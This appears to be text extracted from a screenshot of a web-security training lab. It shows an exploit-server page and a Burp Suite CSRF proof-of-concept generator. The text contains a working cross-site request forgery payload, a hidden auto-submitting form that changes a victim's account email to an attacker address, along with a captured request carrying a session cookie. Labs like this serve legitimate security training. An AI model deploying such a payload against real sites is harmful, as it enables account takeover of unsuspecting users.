 Craft a response
URL: https://exploit-0aa2000703fc6fa9809fc086017e006f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8300ca039c6fd88074c18500fb00b3.web-security-academy.net/my-account
<input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0a8300ca039c6fd88074c18500fb00b3.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a8300ca039c6fd88074c18500fb00b3.web-security-academy.ne
t
3 Cookie: session=fDC8cxUw5atxe2y7sHbELTaCkLGKVhgD
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8300ca039c6fd88074c18500fb00b3.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close